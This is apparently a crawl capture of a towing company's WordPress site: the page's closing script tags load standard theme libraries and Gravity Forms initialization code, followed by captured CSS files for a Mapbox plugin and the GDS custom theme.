<script type="text/javascript" src="//www.atlastow.com/wp-content/themes/gdstheme/js/vendor/circliful/jquery.circliful.min.js" id="circliful-js"></script>
<script type="text/javascript" src="//www.atlastow.com/wp-content/themes/gdstheme/js/vendor/velocity/velocity.min.js" id="velocity-js"></script>
<script type="text/javascript" src="//www.atlastow.com/wp-content/themes/gdstheme/js/vendor/velocity/velocity.ui.min.js" id="velocityui-js"></script>
<script type="text/javascript" src="//www.atlastow.com/wp-content/themes/gdstheme/js/vendor/greensock/TweenMax.min.js" id="tweenMax-js"></script>
<script type="text/javascript" src="//www.atlastow.com/wp-content/themes/gdstheme/js/vendor/skrollr/skrollr.min.js" id="skrollr-js"></script>
<script type="text/javascript" src="//www.atlastow.com/wp-content/themes/gdstheme/js/vendor/fancybox/jquery.fancybox.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="//www.atlastow.com/wp-content/themes/gdstheme/js/vendor/slickslider/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="//www.atlastow.com/wp-content/themes/gdstheme/js/script.js" id="script-js"></script>
<script type="text/javascript" src="//www.atlastow.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="//www.atlastow.com/wp-content/themes/gdstheme-child/js/child-scripts.js" id="child-scripts-js"></script>
<script type="text/javascript" src="//www.atlastow.com/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="//www.atlastow.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="//www.atlastow.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="//www.atlastow.com/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="//www.atlastow.com/wp-content/plugins/gravityforms/js/jquery.json.min.js" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.atlastow.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.atlastow.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.atlastow.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"dab5e464bf453787c8ac6b6750a760b6","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="//www.atlastow.com/wp-content/plugins/gravityforms/js/gravityforms.min.js" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="//www.atlastow.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="//www.atlastow.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="//www.atlastow.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="//www.atlastow.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"dab5e464bf453787c8ac6b6750a760b6"},"ajax":{"ajaxurl":"https:\/\/www.atlastow.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"220ff0c4a1","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.atlastow.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"b81c8702c1"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="//www.atlastow.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js" id="gform_gravityforms_theme-js"></script>
<script defer type="text/javascript" src="//www.atlastow.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_1_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: 1 } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 1, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.atlastow.com/wp-content/plugins/mapbox-for-wp-advanced/assets/css/mapboxadv-min.css
body_size: -4
content:
.mapbox-map,.mapbox-canvas{position:relative}.mapboxadv-legend-content.staticmap{position:relative}.mapboxadv-legend.staticmap{position:absolute;padding:.5em;margin:.5em}.mapboxadv-legend.staticmap.topleft{top:0;left:0}.mapboxadv-legend.staticmap.topright{top:0;right:0}.mapboxadv-legend.staticmap.bottomleft{bottom:0;left:0}.mapboxadv-legend.staticmap.bottomright{bottom:0;right:0}.mapboxadv-legend-bloc{display:none}.mapboxadv-legend-base,.mapboxadv-legend-bloc.visible{display:block}

--- FILE ---
content_type: text/css
request_url: https://www.atlastow.com/wp-content/themes/gdstheme/style.css
body_size: 161
content:
/*
Theme Name: GDS Theme
Theme URI: http://graphicd-signs.com/
Author: Graphic D-Signs
Author URI: http://graphicd-signs.com/
Description: The GDS Theme is a custom WordPress theme designed and developed by Graphic D-Signs. It includes custom post types, ACF, and other WordPress Plugins. The theme has been optimized for mobile/responsive screen resolutions.
Version: 2.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: green, blue, white, light, one-column, two-columns, right-sidebar, flexible-width, custom-header, custom-menu, featured-images
Text Domain: gdstheme
*/

--- FILE ---
content_type: text/css
request_url: https://www.atlastow.com/wp-content/themes/gdstheme/stylesheets/style.css
body_size: 17887
content:
@charset "UTF-8";
/*
Theme Name: GDS Theme
Theme URI: http://graphicd-signs.com/
Author: Graphic D-Signs
Author URI: http://graphicd-signs.com/
Description: The GDS Theme is a custom WordPress theme designed and developed by Graphic D-Signs. It includes custom post types, ACF, and other WordPress Plugins. The theme has been optimized for mobile/responsive screen resolutions.
Version: 2.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: green, blue, white, light, one-column, two-columns, right-sidebar, flexible-width, custom-header, custom-menu, featured-images
Text Domain: gdstheme
*/
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block; }

body,
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary,
a,
div,
p,
ul,
ol,
li,
blockquote,
h1,
h2,
h3,
h4,
h5,
h6,
span {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
  padding: 0; }

audio,
canvas,
progress,
video {
  display: inline-block; }

progress {
  vertical-align: baseline; }

audio,
canvas,
iframe,
img,
svg,
video {
  vertical-align: middle; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent; }

a:active,
a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: 700; }

dfn {
  font-style: italic; }

mark {
  background: blue;
  color: blue; }

small {
  font-size: 1.4rem; }

sub,
sup {
  font-size: 1.2rem;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  display: block;
  height: 1px;
  border-top: 1px solid blue;
  margin: 1em 0;
  padding: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1.5rem; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 0;
  margin: 0;
  padding: 0; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto;
  resize: vertical; }

optgroup {
  font-weight: 700; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

::-moz-selection {
  background: #000000;
  color: white;
  text-shadow: none; }

::selection {
  background: #000000;
  color: white;
  text-shadow: none; }

h1 {
  font-size: 4.8rem;
  line-height: 7.2rem;
  margin: 0 0 2.4rem 0;
  font-family: "Roboto", sans-serif;
  font-weight: 400;
  color: #000000; }

h2 {
  font-size: 4rem;
  line-height: 4rem;
  margin: 0 0 1.8rem 0;
  font-weight: 700;
  text-transform: uppercase;
  color: #000000; }

h3 {
  font-size: 2.4rem;
  line-height: 2.4rem;
  font-family: "Roboto", sans-serif;
  font-weight: 400;
  color: #000000;
  margin: 0 0 1.8rem 0; }

h4 {
  font-size: 2.2rem;
  line-height: 2.2rem;
  font-weight: 400;
  text-transform: uppercase; }

h5 {
  font-size: 1.8rem;
  font-family: "Roboto", sans-serif;
  font-weight: 400;
  font-style: italic;
  line-height: 1.8rem;
  color: #000000;
  margin: 0 0 0.8rem 0; }

h6 {
  font-size: 1.6rem;
  line-height: 1.6rem;
  margin: 0 0 2.4rem 0; }

p {
  margin: 0 0 2.4rem 0;
  line-height: 1.5; }

ul,
ol {
  margin: 0 0 2.2rem 0;
  position: relative; }

ol {
  counter-reset: list-counter; }

li {
  list-style: none; }
  li:before {
    color: #000000;
    position: absolute;
    left: 0; }
  #content ul li:before {
    font-size: 2.8rem;
    content: "\2022";
    margin: -1rem 0 0 0; }
  ol li {
    padding: 0 0 0 3rem; }
    ol li:before {
      content: counter(list-counter) ".";
      counter-increment: list-counter;
      font-weight: 900; }

a {
  text-decoration: none;
  color: #000000; }
  a:hover {
    color: #C4A15F; }

i,
em {
  font-style: italic; }

b,
strong {
  font-weight: 700;
  font-family: "Roboto", sans-serif;
  color: #000000; }

blockquote {
  color: #000000;
  font-weight: 400;
  border: none;
  font-size: 1.7rem;
  line-height: 1;
  width: 100%;
  margin-top: -3.5rem !important;
  float: right; }
  blockquote:before {
    content: '\201c';
    position: relative;
    left: -3rem;
    top: 4rem;
    font-size: 4rem; }
  blockquote.align-left {
    padding: 0 2rem 0 2rem;
    margin: 0 5rem 2.4rem 0; }
  blockquote.align-right {
    padding: 0 2rem 0 2rem;
    margin: 0 0 2.4rem 5rem; }

.breadcrumbs ul {
  font-size: 1.2rem;
  font-weight: 400;
  text-transform: uppercase;
  padding: 3.8rem 0 0 0; }
  .breadcrumbs ul li {
    display: inline-block; }
    .breadcrumbs ul li:after {
      content: '\002F';
      color: green;
      margin: 0 0.6rem 0 0.2rem; }
    .breadcrumbs ul li:last-child:after {
      content: none; }

.col-2,
.col-3,
.col-4,
.col-5,
.col-6 {
  float: left;
  margin-right: 4%; }
  @media only screen and (max-width: 800px) {
    .col-2,
    .col-3,
    .col-4,
    .col-5,
    .col-6 {
      width: 100% !important;
      margin-right: 0;
      float: none;
      clear: both; } }

.col-2 {
  width: 48%; }
  .col-2:nth-of-type(2n) {
    margin-right: 0; }
  .col-2:nth-of-type(2n+1) {
    clear: left; }

.col-3 {
  width: 30.66667%; }
  .col-3:nth-of-type(3n) {
    margin-right: 0; }
  .col-3:nth-of-type(3n+1) {
    clear: left; }

.col-4 {
  width: 22%; }
  .col-4:nth-of-type(4n) {
    margin-right: 0; }
  .col-4:nth-of-type(4n+1) {
    clear: left; }

.col-5 {
  width: 16.8%; }
  .col-5:nth-of-type(5n) {
    margin-right: 0; }
  .col-5:nth-of-type(5n+1) {
    margin-right: 4%; }

.col-6 {
  width: 13.33333%; }
  .col-6:nth-of-type(6n) {
    margin-right: 0; }
  .col-6:nth-of-type(6n+1) {
    margin-right: 4%; }

.gform_wrapper ul.gform_column {
  width: 48%;
  float: left;
  margin-right: 4% !important; }
  .gform_wrapper ul.gform_column:nth-of-type(2n+1) {
    margin-right: 0 !important; }
  .gform_wrapper ul.gform_column:nth-of-type(2n+2) {
    clear: left; }
  @media only screen and (max-width: 800px) {
    .gform_wrapper ul.gform_column {
      width: 100%;
      margin-right: 0; } }

/* =WordPress Core
-------------------------------------------------------------- */
#wp-admin-bar-root-default {
  height: 0; }

.alignnone {
  margin: 5px 20px 20px 0; }

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto; }

.alignright {
  float: right;
  margin: 5px 0 20px 20px; }

.alignleft {
  float: left;
  margin: 5px 20px 20px 0; }

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px; }

a img.alignnone {
  margin: 5px 20px 20px 0; }

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0; }

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  /* Image does not overflow the content area */
  padding: 5px 3px 10px;
  text-align: center; }

.wp-caption.alignnone {
  margin: 5px 20px 20px 0; }

.wp-caption.alignleft {
  margin: 5px 20px 20px 0; }

.wp-caption.alignright {
  margin: 5px 0 20px 20px; }

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto; }

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
  position: relative;
  width: auto;
  left: 0; }

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */ }

/*==========================================================================
   Print styles
  ========================================================================== */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important; }

  a,
  a:visited {
    text-decoration: underline; }

  a[href]:after {
    content: " (" attr(href) ")"; }

  abbr[title]:after {
    content: " (" attr(title) ")"; }

  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: ""; }

  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }

  thead {
    display: table-header-group; }

  tr,
  img {
    page-break-inside: avoid; }

  img {
    max-width: 100% !important; }

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }

  h2,
  h3 {
    page-break-after: avoid; } }
/*==========================================================================
   Header styles
  ========================================================================== */
.container {
  padding-top: 202px; }

.header {
  background-color: #FFF;
  height: 11.4rem;
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 1000; }
  .header.open {
    height: 100%;
    overflow-y: scroll; }
  .header.open {
    top: 0;
    bottom: 0;
    overflow-y: scroll;
    overflow-x: hidden;
    height: 100%; }
  .header .wrap {
    padding: 0; }

.main-menu .wrap {
  width: auto; }

.tel {
  margin-top: 3.5rem;
  float: right;
  font-family: "Roboto", sans-serif;
  color: #FFF;
  font-size: 2.4rem;
  width: 25%;
  text-align: right; }
  .tel a {
    font-size: 2.4rem;
    line-height: 1;
    font-weight: 700; }
    .tel a:hover {
      color: #000000; }
  @media only screen and (max-width: 980px) {
    .tel {
      display: none; } }

.tel-button {
  display: none; }
  @media only screen and (max-width: 980px) {
    .tel-button {
      display: block;
      position: absolute;
      top: 2rem;
      left: 2rem;
      background: none;
      font-size: 5rem;
      border: none;
      outline: none; }
      .tel-button .fa, .tel-button .post-info > :before {
        color: #FFF; } }
  @media only screen and (max-width: 480px) {
    .tel-button {
      font-size: 3rem;
      top: 3.3rem;
      left: 2.5rem; } }

#logo {
  float: left; }
  #logo a {
    font: 0/0 serif;
    text-shadow: none;
    color: transparent; }
  @media only screen and (max-width: 980px) {
    #logo {
      float: none; }
      #logo img {
        margin: 0 auto;
        display: block; } }

.icon {
  font: 0/0 serif;
  text-shadow: none;
  color: transparent; }

/*==========================================================================
   Footer styles
  ========================================================================== */
.contact-form .col-3:nth-child(4n) {
  clear: none; }

.footer .gform_body label,
.footer .ginput_counter {
  display: none !important; }

.footer .button {
  display: table !important;
  color: #FFF;
  background-color: #000000;
  font-size: 21px !important;
  font-size: 2.1rem !important;
  border: none; }

.footer .button:hover {
  color: #FFF;
  background-color: #C4A15F; }

.footer input,
.footer textarea {
  padding: 25.6px 16px 22.4px !important;
  padding: 1.6rem 1rem 1.4rem !important; }

.footer .gform_footer,
.footer .gform_wrapper,
body .gform_wrapper label.gfield_label + div.ginput_container {
  padding: 0 !important;
  margin: 0 !important; }

.footer .gform_wrapper textarea.large {
  max-height: 122px !important;
  max-height: 12.2rem !important; }

.footer .gform_wrapper {
  max-width: 100% !important; }

.footer li {
  margin: 0 !important; }

.footer .gf_left_half,
.footer .gf_right_half {
  width: 46% !important; }

.footer .gf_left_half input,
.footer .gf_right_half input,
.footer .gf_right_half textarea {
  width: 100% !important; }

.footer .gf_right_half {
  float: right; }

.footer {
  color: #FFF;
  padding-bottom: 0; }
  .footer .footer-tier-2 {
    background: #FFF; }

.sitemap {
  padding: 3.5rem 0; }
  .sitemap ul {
    text-align: center; }
    .sitemap ul li {
      display: inline-block;
      padding: 0 1.3rem;
      text-transform: uppercase; }
      @media only screen and (max-width: 480px) {
        .sitemap ul li {
          display: list-item;
          padding-bottom: 1rem; }
          .sitemap ul li:last-child {
            padding-bottom: 0; } }

.social ul {
  text-align: center;
  padding-bottom: 2%; }
  .social ul li {
    position: relative;
    display: inline-block;
    background: #820602;
    color: #FFF;
    width: 43px;
    height: 43px;
    border-radius: 50%;
    box-sizing: border-box;
    padding-top: 1%; }
    @media only screen and (max-width: 480px) {
      .social ul li {
        padding-top: 1rem; } }
    .social ul li:hover {
      background: #C4A15F; }
    .social ul li:before {
      font-size: 2.5rem;
      position: relative;
      text-align: center;
      vertical-align: middle;
      color: #FFF; }
    .social ul li a {
      position: absolute;
      top: 0;
      text-indent: -9999px;
      display: block;
      width: inherit;
      height: inherit; }

.icon a {
  display: block; }

.credits {
  padding: 0 0 2.2rem 0; }
  .credits .wrap p {
    margin: 0 0 0.5rem 0;
    text-align: center; }
    .credits .wrap p a {
      font-weight: 700; }

/*==========================================================================
   Sidebar styles
  ========================================================================== */
#sidebar {
  width: 32%;
  float: right; }
  @media only screen and (max-width: 800px) {
    #sidebar {
      display: block;
      width: 100%;
      float: none; } }
  #sidebar .menu-widget .parent {
    font-size: 1.8rem;
    text-transform: uppercase;
    display: block;
    margin: 0 0 1rem 0;
    font-weight: 700;
    font-family: "Raleway", sans-serif; }
    #sidebar .menu-widget .parent:hover {
      color: #C4A15F; }
  #sidebar .menu-widget ul li {
    text-transform: uppercase;
    display: list-item; }
    #sidebar .menu-widget ul li.page_item_has_children {
      margin: 0; }
      #sidebar .menu-widget ul li.page_item_has_children a {
        border-bottom: 1px solid #FFF; }
      #sidebar .menu-widget ul li.page_item_has_children ul.children {
        margin-bottom: 0; }
        #sidebar .menu-widget ul li.page_item_has_children ul.children li {
          margin-left: 1.5rem; }
          #sidebar .menu-widget ul li.page_item_has_children ul.children li a {
            border-bottom: none; }
          #sidebar .menu-widget ul li.page_item_has_children ul.children li:first-child a {
            border-top: none; }
    #sidebar .menu-widget ul li:last-child a {
      border-bottom: 1px solid #820602; }
    #sidebar .menu-widget ul li a {
      padding: 1rem 0;
      display: block;
      border-top: 1px solid #820602; }
      #sidebar .menu-widget ul li a:hover {
        color: #C4A15F; }
    #sidebar .menu-widget ul li .sub-menu {
      position: relative;
      max-height: none;
      text-indent: 10px;
      background: none; }
      #sidebar .menu-widget ul li .sub-menu li a {
        background: none; }
        #sidebar .menu-widget ul li .sub-menu li a:last-child {
          border-bottom: none; }
  #sidebar .text-widget {
    border-bottom: 1px solid #820602;
    padding: 0 0 3rem 0; }
  #sidebar .widget {
    margin: 0 0 3.2rem 0; }
    #sidebar .widget h2 {
      text-transform: none;
      color: #000000;
      font-weight: 700;
      font-family: "Roboto", sans-serif; }
  #sidebar .sidebar-testimonial {
    padding: 3.2rem;
    background-color: #FFF; }
    #sidebar .sidebar-testimonial p {
      color: #FFF;
      font-family: "Raleway", sans-serif;
      font-weight: 300;
      font-style: italic;
      line-height: 1.4; }
    #sidebar .sidebar-testimonial strong {
      color: #FFF;
      font-family: "Raleway", sans-serif;
      font-style: normal; }
    #sidebar .sidebar-testimonial .info {
      color: #000000;
      font-weight: bold;
      text-transform: uppercase; }

#sidebar .text-widget .call-to-action p {
  color: #FFF; }
#sidebar .text-widget .call-to-action .button {
  padding: 2.2rem; }

/*==========================================================================
   Testimonials styles
  ========================================================================== */
.post-type-archive-testimonials .testimonials {
  text-align: left;
  padding-top: 4rem;
  border-bottom: 1px solid #000000; }

.testimonial_container {
  position: relative;
  width: 100%;
  background-color: #000000;
  text-align: center; }
  .testimonial_container h2, .testimonial_container h3 {
    color: #FFF; }
  .testimonial_container .testimonial_slider {
    line-height: 1;
    font-size: 2.4rem; }
    .testimonial_container .testimonial_slider .slick-slide {
      outline: none; }
    .testimonial_container .testimonial_slider .slick-dots li button:before {
      font-size: 5rem;
      color: #FFF; }

/*==========================================================================
   Comments styles
  ========================================================================== */
#comments-container {
  max-width: 750px;
  padding: 0px;
  margin: 80px auto 60px; }
  #comments-container .comment-title {
    display: block;
    padding: 0px 30px;
    margin: 0px 0px 20px;
    color: #3D464D;
    letter-spacing: -0.025em; }
  #comments-container .commentlist {
    display: block;
    padding: 0px;
    margin: 0px 0px 20px;
    list-style: none; }
    #comments-container .commentlist li.comment {
      margin: 0px 0px 20px;
      padding: 0px;
      list-style: none;
      background: rgba(0, 0, 0, 0.1); }
      #comments-container .commentlist li.comment:before {
        content: ""; }
      #comments-container .commentlist li.comment .comment-body {
        background: #FFF none repeat scroll 0% 0%;
        margin: 0px;
        list-style: outside none none;
        border-radius: 4px; }
        #comments-container .commentlist li.comment .comment-body .comment-author {
          background: rgba(0, 0, 0, 0.1);
          padding: 20px 20px 15px 0;
          border-bottom: 1px solid #EDEFED; }
          #comments-container .commentlist li.comment .comment-body .comment-author .avatar {
            border-radius: 100%;
            width: 30px;
            height: 30px;
            display: block;
            float: left;
            padding-right: 10px; }
  #comments-container .children {
    display: block;
    margin: 20px 0px 10px 30px;
    padding: 0px;
    list-style: outside none none; }
    #comments-container .children li.comment {
      margin-bottom: 10px; }
      #comments-container .children li.comment article.comment {
        background: #F3FBFE none repeat scroll 0% 0%; }

/*==========================================================================
   Form styles
  ========================================================================== */
.form-body,
.form-footer {
  *zoom: 1; }
  .form-body:after,
  .form-footer:after {
    content: "";
    display: table;
    clear: both; }

input {
  padding: 1.6rem 1rem 1.4rem 0; }

textarea {
  min-height: 12.4rem; }

input,
textarea {
  box-sizing: border-box;
  margin-bottom: 2rem;
  padding: 1.6rem 1rem 1.4rem 0; }

.half-left,
.half-right {
  width: 45%; }

.half-left {
  float: left;
  margin-right: 8%; }

.half-right {
  float: right; }

.header {
  box-shadow: 0px -4px 6px #888888; }

#parallax2 {
  height: 428px !important; }

#parallax2 .parallax-content {
  top: 87%; }

.testimonials .parallax-bg {
  max-height: 428px;
  top: -26% !important; }

.gform_body li:before {
  content: none !important; }

form.two-column .gform_body div.has_city span {
  width: 100%; }

body .gform_wrapper .top_label input[type="text"], body .gform_wrapper .top_label select, body .gform_wrapper .top_label textarea, body .gform_wrapper .top_label input.medium, body .gform_wrapper .top_label select.medium {
  width: 100%; }
body .gform_wrapper .top_label textarea {
  height: 124px; }

body .gform_wrapper.two-column_wrapper ul.gform_column li.gsection:first-child {
  display: none; }

.gform_wrapper .gsection {
  display: none; }

.contact-form {
  color: #FFF; }
  .contact-form .col-3 {
    text-shadow: none;
    text-transform: uppercase;
    font-weight: 700; }
    .contact-form .col-3 strong {
      text-transform: none;
      font-family: "Raleway", sans-serif; }
  .contact-form h1,
  .contact-form h2 {
    text-align: center;
    text-shadow: 1px 1px 2px #FFF; }
  .contact-form h1 {
    font-weight: 400;
    color: #FFF;
    font-size: 4rem;
    margin: 0; }
  .contact-form h2 {
    font-weight: 700;
    color: #000000;
    text-transform: uppercase; }
  .contact-form input,
  .contact-form textarea {
    background-color: transparent;
    border: 1px solid #FFF;
    color: #FFF; }
  .contact-form .button {
    display: table;
    margin: 0 auto;
    margin-bottom: 2rem; }
  .contact-form .columns .col-4 p {
    text-align: center;
    font-weight: 700; }
    .contact-form .columns .col-4 p span {
      display: block;
      color: #000000;
      text-transform: uppercase; }

#parallax3 .parallax-bg {
  height: 200%;
  top: -66%; }
#parallax3 .parallax-content {
  position: absolute;
  top: 50%;
  left: 50%;
  padding: 2.4rem 0; }

/*==========================================================================
   Menu Styles
  ========================================================================== */
.main-menu-button {
  display: none; }
  @media only screen and (max-width: 980px) {
    .main-menu-button {
      display: block;
      position: absolute;
      top: 2rem;
      right: 2rem;
      background: none;
      font-size: 5rem;
      border: none;
      outline: none;
      z-index: 999999; }
      .main-menu-button .fa, .main-menu-button .post-info > :before {
        color: #FFF; } }
  @media only screen and (max-width: 480px) {
    .main-menu-button {
      font-size: 3rem;
      top: 3.2rem;
      right: 1.8rem; } }

.main-menu {
  width: 77%;
  display: inline-block;
  text-align: right;
  transition: opacity 400ms linear;
  float: none;
  float: right; }
